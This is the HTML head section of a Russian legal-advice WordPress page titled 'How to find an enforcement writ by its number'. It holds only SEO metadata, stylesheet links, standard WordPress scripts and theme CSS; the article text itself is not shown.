

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html
body_size: 47346
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Как найти исполнительный лист по номеру: поиск по номеру исполнительного производства, валидный номер исполнительного дела</title>
		<meta name="description" content="Вопрос «Как найти исполнительный лист по номеру?» часто возникает у людей, побывавших в роли истца или ответчика на судебном процессе, возбужденным по финансовым задолженностям." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/","name":"\u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","description":"\u0412\u043e\u043f\u0440\u043e\u0441 \u00ab\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443?\u00bb \u0447\u0430\u0441\u0442\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0443 \u043b\u044e\u0434\u0435\u0439, \u043f\u043e\u0431\u044b\u0432\u0430\u0432\u0448\u0438\u0445 \u0432 \u0440\u043e\u043b\u0438 \u0438\u0441\u0442\u0446\u0430 \u0438\u043b\u0438 \u043e\u0442\u0432\u0435\u0442\u0447\u0438\u043a\u0430 \u043d\u0430 \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435, \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u043d\u044b\u043c \u043f\u043e \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u043c \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c.","url":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#webpage","url":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html","name":"\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443: \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0432\u0430\u043b\u0438\u0434\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430","description":"\u0412\u043e\u043f\u0440\u043e\u0441 \u00ab\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443?\u00bb \u0447\u0430\u0441\u0442\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0443 \u043b\u044e\u0434\u0435\u0439, \u043f\u043e\u0431\u044b\u0432\u0430\u0432\u0448\u0438\u0445 \u0432 \u0440\u043e\u043b\u0438 \u0438\u0441\u0442\u0446\u0430 \u0438\u043b\u0438 \u043e\u0442\u0432\u0435\u0442\u0447\u0438\u043a\u0430 \u043d\u0430 \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435, \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u043d\u044b\u043c \u043f\u043e \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u043c \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/Qy2KTsRQDgw-300x200.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#mainImage"},"datePublished":"2017-04-10T13:37:37+03:00","dateModified":"2018-03-30T23:11:45+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#article","name":"\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443: \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0432\u0430\u043b\u0438\u0434\u043d\u044b\u0439 \u043d\u043e\u043c\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u0435\u043b\u0430","description":"\u0412\u043e\u043f\u0440\u043e\u0441 \u00ab\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443?\u00bb \u0447\u0430\u0441\u0442\u043e \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0443 \u043b\u044e\u0434\u0435\u0439, \u043f\u043e\u0431\u044b\u0432\u0430\u0432\u0448\u0438\u0445 \u0432 \u0440\u043e\u043b\u0438 \u0438\u0441\u0442\u0446\u0430 \u0438\u043b\u0438 \u043e\u0442\u0432\u0435\u0442\u0447\u0438\u043a\u0430 \u043d\u0430 \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u043c \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435, \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u043d\u044b\u043c \u043f\u043e \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u043c \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0441\u0442 \u043f\u043e \u043d\u043e\u043c\u0435\u0440\u0443","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-04-10T13:37:37+03:00","dateModified":"2018-03-30T23:11:45+03:00","commentCount":4,"articleSection":"\u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/grazhdanskoe-pravo\/najti-ispolnitelnyj-list-po-nomeru.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/Qy2KTsRQDgw-300x200.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Как найти исполнительный лист по номеру&raquo;" href="https://1001sovetnik.ru/grazhdanskoe-pravo/najti-ispolnitelnyj-list-po-nomeru.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
